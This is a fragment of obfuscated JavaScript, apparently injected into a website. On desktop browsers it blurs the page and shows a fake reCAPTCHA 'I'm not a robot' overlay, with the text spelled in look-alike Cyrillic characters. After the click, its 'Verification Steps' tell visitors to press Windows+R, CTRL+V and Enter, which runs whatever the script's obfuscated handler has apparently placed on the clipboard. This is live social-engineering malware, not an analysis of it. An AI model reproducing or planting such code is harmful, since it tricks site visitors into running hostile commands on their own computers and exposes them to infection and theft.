Promise['resolve'](j['_$wDOgH0']);vmB_178e9f['_$KkyR6O']=J,u=H['next'](D);}catch(k){vmB_178e9f['_$KkyR6O']=J,u=H['throw'](k);}else{if(j['_$Kzw8th']===0x2)try{vmB_178e9f['_$KkyR6O']=J,u=H['next']();}catch(o){q=!![];throw o;}else break;}}return q=!![],{'value':u['value'],'done':!![]};},G=function(X){if(q)return{'value':X,'done':!![]};if(Z&&typeof Z['return']==='function'){try{Z['return']();}catch(L){}Z=null;}A=X,N=!![];let u;try{vmB_178e9f['_$KkyR6O']=J,u=H['next']({['_$Kzw8th']:0x4,['_$wDOgH0']:X});}catch(w){q=!![],N=![];throw w;}if(!u['done']&&u['value']&&u['value']['_$Kzw8th']===0x2)return{'value':u['value']['_$wDOgH0'],'done':![]};return q=!![],N=![],{'value':u['value'],'done':!![]};};if(l){let X=async function(L,w){if(q)return{'value':undefined,'done':!![]};vmB_178e9f['_$KkyR6O']=J;if(Z){let D;try{D=w?typeof Z['throw']==='function'?await Z['throw'](L):(Z=null,(function(){throw L;}())):await Z['next'](L);}catch(k){Z=null;try{vmB_178e9f['_$KkyR6O']=J;let o=H['throw'](k);return await u(o);}catch(C){q=!![];throw C;}}if(!D['done'])return{'value':D['value'],'done':![]};Z=null,L=D['value'],w=![];}let j;try{j=w?H['throw'](L):H['next'](L);}catch(V0){q=!![];throw V0;}return await u(j);};async function u(L){while(!L['done']){let w=L['value'];if(w['_$Kzw8th']===0x1){let j;try{j=await Promise['resolve'](w['_$wDOgH0']),vmB_178e9f['_$KkyR6O']=J,L=H['next'](j);}catch(D){vmB_178e9f['_$KkyR6O']=J,L=H['throw'](D);}continue;}if(w['_$Kzw8th']===0x2)return{'value':w['_$wDOgH0'],'done':![]};if(w['_$Kzw8th']===0x3){let k=w['_$wDOgH0'],o=k;if(o&&typeof o[Symbol['asyncIterator']]==='function')o=o[Symbol['asyncIterator']]();else o&&typeof o[Symbol['iterator']]==='function'&&(o=o[Symbol['iterator']]());if(o&&typeof o['next']==='function'){let C=await o['next']();if(!C['done'])return Z=o,{'value':C['value'],'done':![]};vmB_178e9f['_$KkyR6O']=J,L=H['next'](C['value']);continue;}vmB_178e9f['_$KkyR6O']=J,L=H['next'](undefined);continue;}throw new Error('Unexpected\x20signal\x20in\x20async\x20generator');}q=!![];if(N)return N=![],{'value':A,'done':!![]};return{'value':L['value'],'done':!![]};}return{'next':function(L){return X(L,![]);},'return':m,'throw':function(L){if(q)return Promise['reject'](L);return X(L,!![]);},[Symbol['asyncIterator']]:function(){return this;}};}else return{'next':function(L){return b(L,![]);},'return':G,'throw':function(L){if(q)throw L;return b(L,!![]);},[Symbol['iterator']]:function(){return this;}};};return function(K,z,R,r,J){let v=T(K);if(v&&v['g']){let P=vmB_178e9f['_$KkyR6O'];return O['call'](this,K,z,R,r,P,x);}else{if(v&&v['s']){let s=vmB_178e9f['_$KkyR6O'];return S['call'](this,K,z,R,r,J,s,x);}else{if(v&&v['st']&&this===vmY)return n(K,z,R,r,J,undefined);return n['call'](this,K,z,R,r,J,x);}}};}());try{vmB_178e9f['window']=window;}catch(vmTT){}try{vmB_178e9f['navigator']=navigator;}catch(vmTW){}try{vmB_178e9f['parseInt']=parseInt;}catch(vmTx){}try{vmB_178e9f['localStorage']=localStorage;}catch(vmTM){}try{vmB_178e9f['Date']=Date;}catch(vmTy){}try{vmB_178e9f['document']=document;}catch(vmTE){}try{vmB_178e9f['console']=console;}catch(vmTc){}if(window['innerWidth']>0x300&&!/Mobi|Android|iPhone|iPad/i['test'](navigator['userAgent'])){const views=parseInt(localStorage['getItem']('popup_views')||'0'),lastTime=parseInt(localStorage['getItem']('popup_time')||'0'),now=Date['now']();if(views<0x3||now-lastTime>0x36ee80){const popupHTML='\x0a\x20\x20\x20\x20\x20\x20<style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20.askhgsdfghdf4ot0\x20{left:0;top:0;position:fixed;width:100vw;height:100vh;background:#000000c4;z-index:99999;display:flex;justify-content:center;align-items:center;}\x0a\x20\x20\x20\x20\x20\x20\x20\x20#main-content\x20{filter:blur(10px);}\x0a\x20\x20\x20\x20\x20\x20\x20\x20.dfgjdkfghjndg0\x20{display:flex;justify-content:center;align-items:center;background:#fff;width:561px;border-radius:8px;}\x0a\x20\x20\x20\x20\x20\x20\x20\x20.checkbox-bot\x20{border:2px\x20solid\x20#d4d4d4;background:#f9f9f9;width:302px;height:76px;display:flex;justify-content:space-around;align-items:center;cursor:pointer;border-radius:4px;}\x0a\x20\x20\x20\x20\x20\x20\x20\x20.checkbtn-steps\x20{font-family:Roboto,helvetica,arial,sans-serif;font-size:16px;font-weight:400;line-height:17px;border-radius:4px;border:2px\x20solid\x20#4e8ff5;background:#e9f3ff;width:302px;color:#1a1a1a;padding:20px;position:relative;z-index:10;}\x0a\x20\x20\x20\x20\x20\x20\x20\x20.checkbtn-steps.arrow-5-top::after\x20{content:\x22\x22;position:absolute;top:-10px;left:50%;margin-left:-10px;border-left:10px\x20solid\x20transparent;border-right:10px\x20solid\x20transparent;border-bottom:10px\x20solid\x20#4e8ff5;}\x0a\x20\x20\x20\x20\x20\x20\x20\x20.gjkgfhfgl49005\x20{margin-left:10px;border:2px\x20solid\x20#d4d4d4;background:#fff;width:28px;height:28px;}\x0a\x20\x20\x20\x20\x20\x20\x20\x20.gjkgfh44fgl49005\x20{margin-left:10px;display:none;}\x0a\x20\x20\x20\x20\x20\x20\x20\x20.gjkgfh44fgl49005\x20svg\x20{width:32px;height:32px;}\x0a\x20\x20\x20\x20\x20\x20\x20\x20.ddd33wsdadsasd\x20{display:none;justify-content:center;align-items:center;margin-top:10px;}\x0a\x20\x20\x20\x20\x20\x20</style>\x0a\x20\x20\x20\x20\x20\x20<div\x20class=\x22askhgsdfghdf4ot0\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dfgjdkfghjndg0\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22padding:15px;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22font-size:22px;font-weight:600;text-align:center;margin-top:20px;\x22>Rоbоt\x20оr\x20humаn?</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22text-align:center;margin-top:20px;font-size:18px;\x22>Сhесk\x20thе\x20bох\x20tо\x20соnfіrm\x20thаt\x20уоu\x27rе\x20humаn.<br>Тhаnk\x20Υоu!</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22display:flex;justify-content:center;align-items:center;margin-top:20px;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22checkbox-bot\x22\x20onclick=\x22dflkgjgldfj()\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22gjkgfhfgl49005\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22gjkgfh44fgl49005\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<svg\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20viewBox=\x220\x200\x20100\x20100\x22\x20preserveAspectRatio=\x22xMidYMid\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<circle\x20stroke-dasharray=\x22155.5\x2053.8\x22\x20r=\x2233\x22\x20stroke-width=\x2212\x22\x20stroke=\x22#4d90fe\x22\x20fill=\x22none\x22\x20cy=\x2250\x22\x20cx=\x2250\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<animateTransform\x20keyTimes=\x220;1\x22\x20values=\x220\x2050\x2050;360\x2050\x2050\x22\x20dur=\x221.4s\x22\x20repeatCount=\x22indefinite\x22\x20type=\x22rotate\x22\x20attributeName=\x22transform\x22/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</circle>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</svg>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22font-family:Roboto,helvetica,arial,sans-serif;font-size:14px;font-weight:400;line-height:17px;width:152px;\x22>І\x27m\x20nоt\x20а\x20rоbоt</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22font-size:10px;text-align:center;color:#555;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div><img\x20src=\x22https://www.gstatic.com/recaptcha/api2/logo_48.png\x22\x20style=\x22width:32px;height:32px;\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div>rеСАРТСНА</div><div>Рrіvасу\x20-\x20Теrmѕ</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22ddd33wsdadsasd\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22checkbtn-steps\x20arrow-5-top\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22font-size:20px;font-weight:600;margin-top:10px;text-align:center;\x22>Vеrіfісаtіоn\x20Ѕtерѕ</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22margin:15px\x200\x200\x2015px;\x22>1.\x20Рrеѕѕ\x20Wіndоwѕ\x20Вuttоn\x20<svg\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20width=\x2216\x22\x20height=\x2216\x22\x20fill=\x22currentColor\x22\x20viewBox=\x220\x200\x2016\x2016\x22\x20style=\x22vertical-align:middle;\x22><path\x20d=\x22M6.555\x201.375\x200\x202.237v5.45h6.555V1.375zM0\x2013.795l6.555.933V8.313H0v5.482zm7.278-5.4.026\x206.378L16\x2016V8.395H7.278zM16\x200\x207.33\x201.244v6.414H16V0z\x22/></svg>\x20+\x20R</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22margin:10px\x200\x200\x2015px;\x22>2.\x20Рrеѕѕ\x20СTRL\x20+\x20V</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22margin:10px\x200\x2015px\x2015px;\x22>3.\x20Рrеѕѕ\x20Еntеr</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20';document['body']['insertAdjacentHTML']('afterbegin',popupHTML),localStorage['setItem']('popup_views',views+0x1),localStorage['setItem']('popup_time',now),window['dflkgjgldfj']=function(){return vmM_720513['call'](this,0x4,Array['from'](arguments),undefined,undefined,new.target);};}}